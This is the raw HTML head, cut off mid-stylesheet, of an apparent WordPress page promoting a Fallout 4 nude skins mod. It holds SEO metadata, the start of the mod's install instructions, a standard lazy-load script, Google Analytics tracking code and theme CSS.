

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nudepatch.net/fallout-4-nude-mod/
body_size: 75300
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script type="187d4abc31ad4eca2f397310-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="187d4abc31ad4eca2f397310-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Fallout 4 Naked Female Players and Raiders | Nude patch</title><link rel="preload" as="image" href="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201280%20720&#039;%3E%3C/svg%3E" fetchpriority="high">

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Here&#039;s Fallout 4 nude skins mega pack. Naked female raiders are waiting for you! The mod includes two options: clean and dirty skin. How to Install Fallout 4 Naked Female Players and Raiders: FIRST OF ALL: Add the following lines to your &quot;Fallout4Custom.ini&quot; file located in &quot;Documents\My Games\Fallout4&quot;: [Archive]bInvalidateOlderFiles=1sResourceDataDirsFinal= Download the mod archive and place" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="clean,raiders,shaved,fallout 4" />
	<link rel="canonical" href="https://nudepatch.net/fallout-4-nude-mod/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nude patch | Naked gameplay for all gamers!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fallout 4 Naked Female Players and Raiders | Nude patch" />
		<meta property="og:description" content="Here&#039;s Fallout 4 nude skins mega pack. Naked female raiders are waiting for you! The mod includes two options: clean and dirty skin. How to Install Fallout 4 Naked Female Players and Raiders: FIRST OF ALL: Add the following lines to your &quot;Fallout4Custom.ini&quot; file located in &quot;Documents\My Games\Fallout4&quot;: [Archive]bInvalidateOlderFiles=1sResourceDataDirsFinal= Download the mod archive and place" />
		<meta property="og:url" content="https://nudepatch.net/fallout-4-nude-mod/" />
		<meta property="og:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="og:image:secure_url" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="article:published_time" content="2016-02-13T19:31:35+00:00" />
		<meta property="article:modified_time" content="2021-07-01T11:46:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Fallout 4 Naked Female Players and Raiders | Nude patch" />
		<meta name="twitter:description" content="Here&#039;s Fallout 4 nude skins mega pack. Naked female raiders are waiting for you! The mod includes two options: clean and dirty skin. How to Install Fallout 4 Naked Female Players and Raiders: FIRST OF ALL: Add the following lines to your &quot;Fallout4Custom.ini&quot; file located in &quot;Documents\My Games\Fallout4&quot;: [Archive]bInvalidateOlderFiles=1sResourceDataDirsFinal= Download the mod archive and place" />
		<meta name="twitter:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#article","name":"Fallout 4 Naked Female Players and Raiders | Nude patch","headline":"Fallout 4 Naked Female Players and Raiders","author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/nudepatch.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2016\/02\/Fallout4_Nude_Mod_004.jpg","width":1280,"height":720},"datePublished":"2016-02-13T19:31:35+00:00","dateModified":"2021-07-01T11:46:25+00:00","inLanguage":"en-US","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#webpage"},"isPartOf":{"@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#webpage"},"articleSection":"Fallout 4, clean, raiders, shaved"},{"@type":"BreadcrumbList","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","position":1,"name":"Home","item":"https:\/\/nudepatch.net","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/fallout-4\/#listItem","name":"Fallout 4"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/fallout-4\/#listItem","position":2,"name":"Fallout 4","item":"https:\/\/nudepatch.net\/games\/fallout-4\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#listItem","name":"Fallout 4 Naked Female Players and Raiders"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#listItem","position":3,"name":"Fallout 4 Naked Female Players and Raiders","previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/fallout-4\/#listItem","name":"Fallout 4"}}]},{"@type":"Organization","@id":"https:\/\/nudepatch.net\/#organization","name":"Nude patch","description":"Naked gameplay for all gamers!","url":"https:\/\/nudepatch.net\/","logo":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/05\/nude_patch_logo.png","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#organizationLogo","width":170,"height":43},"image":{"@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/nudepatch.net\/author\/admin\/#author","url":"https:\/\/nudepatch.net\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#webpage","url":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/","name":"Fallout 4 Naked Female Players and Raiders | Nude patch","description":"Here's Fallout 4 nude skins mega pack. Naked female raiders are waiting for you! The mod includes two options: clean and dirty skin. How to Install Fallout 4 Naked Female Players and Raiders: FIRST OF ALL: Add the following lines to your \"Fallout4Custom.ini\" file located in \"Documents\\My Games\\Fallout4\": [Archive]bInvalidateOlderFiles=1sResourceDataDirsFinal= Download the mod archive and place","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nudepatch.net\/#website"},"breadcrumb":{"@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#breadcrumblist"},"author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2016\/02\/Fallout4_Nude_Mod_004.jpg","@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/#mainImage"},"datePublished":"2016-02-13T19:31:35+00:00","dateModified":"2021-07-01T11:46:25+00:00"},{"@type":"WebSite","@id":"https:\/\/nudepatch.net\/#website","url":"https:\/\/nudepatch.net\/","name":"Nude patch","description":"Naked gameplay for all gamers!","inLanguage":"en-US","publisher":{"@id":"https:\/\/nudepatch.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Feed" href="https://nudepatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Comments Feed" href="https://nudepatch.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Fallout 4 Naked Female Players and Raiders Comments Feed" href="https://nudepatch.net/fallout-4-nude-mod/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Ffallout-4-nude-mod%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Ffallout-4-nude-mod%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T9R2MX5QTT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/nudepatch.net\/fallout-4-nude-mod\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T9R2MX5QTT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T9R2MX5QTT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpfb-css' href='https://nudepatch.net/wp-content/cache/background-css/nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/wp-filebase.css?ver=1767989760&wpr_t=1768472085' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://nudepatch.net/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#ea3535;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;line-height:1.4em;}h2,.entry-content h2{font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content h4{font-size:21px;font-size:1.3125rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#e00000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ea3535;background-color:#ea3535;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ea3535;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ea3535;background-color:#ea3535;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ea3535;border-color:#ea3535;}.single 